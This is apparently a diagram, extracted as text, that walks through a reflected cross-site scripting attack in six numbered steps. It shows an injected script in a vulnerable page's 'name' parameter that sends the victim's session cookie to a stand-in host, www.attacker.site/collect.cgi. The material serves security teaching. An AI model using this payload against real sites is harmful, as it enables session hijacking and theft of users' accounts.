 Attacker
(www.attacker.site)
Victim
(Browser)
Vulnerable Web Site
(www.vulnerable.site)
1
GET / HTTP/1.0
…
2
HTTP/1.0 200 OK
…
Set-Cookie: ID=12345
…
3
HTML forced frame loading:
<FRAMESET><FRAME SRC='http://
www.vulnerable.site/
welcome.cgi?name=<script>wind
ow.open ("http://
www.attacker.site/
collect.cgi?cookie="%2Bdocume
nt.cookie)</script> '></
FRAMESET>
4
GET /
welcome.cgi?name=<script>window.open(
"http://www.attacker.site/
collect.cgi?cookie="%2Bdocument.cooki
e)</script> HTTP/1.0
…
5
…
<HTML>
<Title>Welcome!</Title>
Hi <script>window.open ("http://
www.attacker.site/
collect.cgi?cookie="+document.cook
ie)</script>
<BR>
Welcome to our system
…
</HTML>
6
GET /
collect.cgi?cookie=ID=12345
…